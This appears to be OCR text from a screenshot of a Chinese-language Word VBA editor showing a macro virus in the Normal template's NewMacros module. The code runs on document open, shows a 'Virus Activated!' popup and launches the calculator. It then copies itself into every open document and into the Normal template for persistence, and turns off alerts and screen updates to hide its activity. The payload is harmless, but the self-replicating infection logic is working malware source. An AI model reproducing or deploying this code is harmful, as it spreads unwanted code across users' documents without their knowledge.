 Microsoft Visual Basic for Applications - Normal
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 29，列 8
工程 - Normal
Normal
Microsoft Word 对象
模块
NewMacros
Project (Zotero)
Project (地大读书交流
Microsoft Word 对象
ThisDocument
引用
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用) InfectOtherDocumen
Sub AutoOpen()
' 功能1: 打开Word时显示弹窗
MsgBox "Virus Activated!", vbInformation, "Warning!"
' 功能2: 启动计算器程序
On Error Resume Next ' 错误处理以避免崩溃
Shell "calc.exe", vbNormalFocus
' 功能3: 感染其他Word文档
InfectOtherDocuments
' 隐藏宏执行痕迹
Application.DisplayAlerts = wdAlertsNone
Application.ScreenUpdating = False
End Sub
Sub InfectOtherDocuments()
' 感染其他打开的文档
Dim doc As Document
For Each doc In Application.Documents
If Not doc.VBProject.Protection Then ' 检查文档是否受保护
CopyMacros doc
End If
Next doc
' 感染Normal模板以实现持久化
On Error Resume Next
CopyMacros NormalTemplate
End Sub
Sub CopyMacros(TargetDoc As Object)
' 将宏复制到目标文档
Dim vbComp As VBComponent
' 检查是否已感染
For Each vbComp In TargetDoc.VBProject.VBComponents
If vbComp.Name = "ThisDocument" Then
' 删除现有的恶意代码
If vbComp.CodeModule.Find("AutoOpen", 1, 1, 1000, 1000) Then
vbComp.CodeModule.DeleteLines 1, vbComp.CodeModule.CountOfLines
End If
End If
Next
' 将当前宏代码复制到目标文档
For Each vbComp In ThisDocument.VBProject.VBComponents
If vbComp.Name = "ThisDocument" Then
' 复制整个模块
vbComp.Export "temp.txt"
TargetDoc.VBProject.VBComponents("ThisDocument").CodeModule.AddFromFile "temp.txt"
Kill "temp.txt"
Exit For
End If
Next
End Sub
Sub Document_Open()
' 另一种触发方式
AutoOpen
End Sub
感染其他的文档